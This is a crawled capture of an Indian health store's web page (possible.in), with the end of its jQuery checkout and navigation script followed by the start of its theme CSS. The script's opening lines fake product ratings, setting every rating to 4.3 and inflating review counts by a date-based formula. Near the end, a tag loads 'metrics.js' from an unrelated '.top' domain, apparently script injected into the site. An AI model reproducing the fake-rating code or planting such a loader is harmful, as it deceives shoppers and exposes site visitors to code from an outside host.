      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/post-diwali-festival-weight-loss-tips.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/post-diwali-festival-weight-loss-tips.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/post-diwali-festival-weight-loss-tips.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-02-02 05:11:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9
body_size: 18556
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.5.9
*/


/*************** ADD CUSTOM CSS HERE.   ***************/


/* Slowdown Animations */

[data-animated="true"] {
    animation-delay: .05s;
}

[data-animate] {
    transition: filter 0.65s, transform 0.8s, opacity 0.35s ease-in;
}

.col+.col [data-animate],
[data-animate]+[data-animate] {
    transition-delay: .1s
}

.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .15s
}

.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .2s
}

.col+.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .25s
}

.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: .3s
}

.col+.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: 0.35s
}

.box,
.box-image,
.box-text {
    transition: opacity 0.15s, transform 0.15s, background-color 0.15s;
}

.fw-600 {
    font-weight: 600 !important;
}

.box-text-inner {
    padding: 0.625em 1.25em;
}

.homepage-journey .box-text-inner {
    padding: 0;
}


/* @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap'); */

body {
    color: #080808;
    /*     font-family: 'Open Sans', sans-serif; */
    /*     background-color: #f8f8f8 !important; */
    background-color: #FFF;
    overflow-x: hidden;
}

#wrapper,
#main {
    background-color: #f8f8f8;
    position: relative;
}

span.im-anim {
    position: relative;
    font-size: 1em;
    transition: all 0.35s ease-in-out 1.3s;
}

.banner.is-selected span.im-anim {
    font-size: 0;
}

span.im-anim::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 60%;
    width: 0%;
    height: 3px;
    background: #000;
    transform: translateY(-50%);
    transition: all 0.5s ease-in-out 0.75s;
}

.banner span.im-anim::before {
    width: 0%;
}

.banner.is-selected span.im-anim::before {
    width: 100%;
}

.banner-text h3 span {
    display: inline-block;
    vertical-align: middle;
}

.optional{
    display: none;
    visibility: hidden;
}

p.lead,
a.lead {
    font-size: 1em;
}

p {
    line-height: 1.46;
    font-size: 1.2em;
    color: #000;
}

.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 15px;
    color: #000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #000;
}

.button1 {
    background: #ffe36c !important;
    color: #000;
    margin-top: 25px;
    font-size: 18px;
}

.banner h1 {
    font-size: 3em;
}

.banner h2 {
    font-weight: 800;
    line-height: 1.24;
}

.banner h3 {
    font-weight: 800;
    line-height: 1.24;
    font-size: 1.9em;
    display: inline;
    /*background: #fff;*/
}

.banner-text {
    position: relative;
}

.banner-text:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 2px solid #fdf8f8;
    content: "";
    border-radius: 50%;
    top: 6px;
    left: 10px;
}

.banner .banner-btn {
    color: #000;
    padding: 5px 40px;
}

.banner-text h3 {
    position: relative;
    display: block;
    color: #000;
    font-weight: 800;
}


/*.banner-text h3 span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/blank-possible.png);
    width: 127px;
    height: 25px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}*/

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none;
    color: #000;
    font-size: 1.2em;
}

.book-free {}

.button.is-outline {
    border: 2px solid #ffe36c;
}

.percentage {
    font-weight: 600;
}

.title-case {
    font-size: 45px;
    font-weight: 800;
}

.title-case span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/possible-1.png);
    width: 182px;
    height: 38px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}

.people {
    background: none !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%);
}

#banner-875415219 .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.overlay {
    background-color: rgb(0 0 0 / 0%);
}

.banner .people-btn {
    background: #fff !important;
}

.people-btn span {
    color: #000 !important;
}


/* .box-text-inner {
    padding: 10px 20px;
}

.box-text-inner .start-btn {} */

.except-inner {
    border-radius: 6px;
}

.except-icon {
    top: -38px;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
}

.orange-bg {
    display: block;
}

.orange-bg .bg-fill {
    background-position: top center !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.challenge {
    margin-top: -63px !important;
}

.pic-right {
    z-index: 9;
}

.green-bg {
    margin-top: -200px;
    padding-top: 85px !important;
    padding-bottom: 185px !important;
    position: relative;
}

.icons-position {
    position: absolute;
    top: 135px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.start-title .weight {
    background: #ffe36c;
    width: auto;
    height: auto;
}

.start-title {
    color: #000;
    font-size: 42px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.start-title span {
    width: 177px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title .impossible {
    width: 186px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/green-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title-1 {
    color: #000;
    font-size: 44px;
    font-weight: 800;
    line-height: normal;
    position: relative;
    white-space: nowrap;
}

.start-title-1 .join-bg {
    white-space: nowrap;
    background: #fff;
}

.people-are {
    white-space: nowrap;
    background: #fffdfd;
    display: inline;
    font-size: 2.3em !important;
}

.people-are span {
    width: 181px;
    height: 43px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
    background-position: bottom center;
}

.diet {
    color: #000;
    font-size: 43px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.diet span {
    background: #ffe36c;
}

.health {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.health span {
    background: #bfed83;
}

.range {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.range span {
    background: #97dcff;
}

.start-title-1 span {}

.start-title-1:before {
    bottom: 0;
    background: #fff;
    content: "";
    width: 44%;
    z-index: -1;
    left: 32%;
    right: 0;
    top: 0;
}

.start-title-1:nth-child(2):before {
    display: none;
}

.award {
    font-size: 1em;
}

.download {
    margin-top: 110px;
}

.yellow-bg {
    position: absolute;
    top: 58%;
    left: 0;
    right: 0;
    width: 80%;
    z-index: 9;
    margin: auto;
}

.bounce-back-right {
    margin-top: 116px;
}

.footer-custom {
    display: block;
    background: #000;
    color: #fff;
}

.footer-custom .row {
    color: #fff;
    max-width: 1423px !important;
}

.footer-custom .row .col {
    max-width: 20% !important;
    flex-basis: 20% !important;
}

.footer-custom .row .textwidget a {
    color: #bbb;
}

.notify {
    color: #fff;
}

.notify p {
    color: #fff;
}

.notify input[type='email'] {
    box-sizing: border-box;
    border: 0px solid #ddd;
    padding: 0.1em .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 20px;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #383838;
    color: #FFF;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
}

.notify button {
    background: #98f4bd;
    float: right;
    border-radius: 19px;
    position: absolute;
    right: -1px;
    color: #000;
}

.foot-social {
    display: inline-block;
}

.foot-social p {
    color: #fff;
}

.absolute-footer .foot-bottom {
    max-width: 1410px !important;
    color: #fff;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.absolute-footer .foot-bottom:after {
    display: none;
}

.absolute-footer {
    background-color: #000000;
    border-top: 0.1px solid #fff;
}

.footer-custom .row .textwidget a {
    font-size: 14px;
}

.payment-icons .payment-icon {
    background-color: rgb(255 255 255 / 70%);
}

.range-product {
    max-width: 8%;
    flex-basis: 8%;
}

.super-prdct {
    max-width: 19.667%;
    flex-basis: 19.667%;
}

.button.icon {
    background: #ffe36c;
}

.button.icon:hover {
    background-color: #000 !important;
    transition: all 0.3s;
}

.jump-section-main {
    padding: 100px 0px;
}

.jump-left {}

.jump {}

.jump-text {
    font-size: 40px;
    font-weight: 800;
}

.jump-text span {
    width: 100px;
    height: 40px;
    background: #dcbbff;
    ;
    font-size: 40px;
    font-weight: 800;
}

.button1 {
    background: #000;
}

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none !important;
    color: #000 !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.heading-font,
.banner h1,
.banner h2 {
    color: #000;
}

#banner-241921790 .overlay {
    background-color: rgba(0, 0, 0, 0) ! important;
}

.dark h1,
.dark h2 {
    color: #000 !important;
}

.dark p {
    color: #000 !important;
}

.pic-right {
    z-index: 9;
}

.people-btn {}

.numbers {
    display: none;
}

.foot-right {
    display: inline-block;
}

.cart-icon strong {
    border-color: #0d0d0d !important;
}

.cart-icon strong::after {
    border-color: #0d0d0d !important;
}


/* second-page*/

.banner-title {}

.banner-title h1 {
    line-height: 56px;
}

.banner-title h1 span {
    background: #f9c1c2;
}

.under-banner p {
    margin: auto;
    padding: 0px 165px;
}

.col.carousel-icons {
    padding: 0px 5px;
}

.secondary-title h1 span {
    background: #dcbbff;
}


/*.box-text p
{
    background: #f5c1a8 !important;
    color: #000000 !important;
    padding: 15px 25px !important;
    display: inline !important;
    border-radius: 30px;
    font-weight: 700;
}
*/


/* .blog-post-inner
{
    padding: 10px 33px;
}

.blog-post-inner .is-large
{
    font-size: 1em;
    line-height: 1.7;
    font-weight:600;
} */

.box-blog-post .is-divider {
    margin-top: 2.5em !important;
}

.inner-blog {
    padding: 0px 0px 60px;
}

.inner-blog .box {
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 8px;
}

.dark h4 {
    color: #000;
}

.box-blog-post .is-divider {
    display: none;
}


/* .text-center .button:last-of-type
{
    margin-right: 0 !important;
    padding: 10px 45px;
    border-radius: 99px;
    margin: 30px 0;
    background:#f5c1a8;
    border: none;
    color: #000;

} */

@media only screen and (max-width:1280px) {
    .start-title {
        font-size: 38px !important;
    }

    .banner h1 {
        font-size: 2.8em;
